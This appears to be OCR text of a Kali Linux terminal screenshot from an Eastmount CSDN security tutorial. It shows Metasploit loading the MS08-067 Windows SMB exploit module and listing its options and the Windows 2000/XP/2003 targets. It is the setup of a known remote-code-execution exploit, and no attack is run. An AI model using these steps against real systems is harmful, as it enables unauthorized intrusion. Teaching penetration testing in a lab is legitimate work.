 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
By：Eastmount CSDN
娜璋AI安全之家
https://blog.csdn.net/Eastmount